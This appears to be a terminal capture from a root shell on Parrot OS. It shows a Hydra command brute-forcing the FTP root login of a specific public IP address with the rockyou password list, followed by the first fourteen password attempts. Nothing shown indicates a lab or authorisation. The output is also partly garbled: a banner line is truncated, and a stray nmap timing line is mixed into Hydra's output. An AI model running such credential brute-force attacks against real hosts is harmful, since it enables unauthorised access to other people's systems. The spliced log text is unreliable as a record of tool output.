 ┌─[✗]─[root@parrot]─[/usr/share/wordlists]
└──╼ #hydra -l root -P /usr/share/wordlists/rockyou.txt 167.114.39.181 ftp -V -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
d ethics anyway).
NSE Timing: About 81.25% done; ETC: 19:50 (0:00:02 remaining)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-27 19:51:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
[DATA] attacking ftp://167.114.39.181:21/
[ATTEMPT] target 167.114.39.181 - login "root" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 167.114.39.181 - login "root" - pass "monkey" - 14 of 14344399 [child 13] (0/0)